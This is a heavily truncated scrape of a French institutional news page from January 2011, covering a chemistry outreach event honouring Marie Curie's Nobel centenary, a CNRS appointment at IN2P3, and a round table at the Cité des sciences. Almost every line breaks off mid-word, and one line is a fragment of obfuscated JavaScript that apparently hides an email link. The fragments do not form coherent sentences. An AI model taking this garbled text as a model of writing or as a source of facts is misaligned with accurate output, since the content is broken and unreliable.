
Consulter le programme
e
Array(11);z6340['³']='.';z6340['¾']='f';z6340['z']='o';z6340['p']='
(z6340['g']+z6340['2']+z6340['O']+z6340['n']+z6340['R']+z634
subject=Conf%C3%A9rence-d%C3%A9bat%20%22L'innovatio
13/01/2011
-
La science se livre : "La chimie : d
e
Pour sa 15
édition dans les bibliothèques des Hauts-de-Seine, "La s
centenaire du premier prix Nobel de Chimie décerné à Marie Curie. 
Châtenay-Malabry, le professeur
Gérard Férey
, Médaille d'or 2010
le traitement de la leucémie des enfants , le cancer du sein et le s
officielle de
Cinémascience
2010) sera projeté et suivi d'un écha
Centre de Recherche Sens, Ethique et Société
.
Réservation obliga
En savoir plus
13/01/2011
-
Dominique Guillemaud-Mueller, nom
Dominique Guillemaud-Mueller, directrice de recherche au CNRS, est
nucléaire et de physique des particules (IN2P3), à compter du 1er
13/01/2011
-
Table ronde à la Cité des sciences d
janvier 2011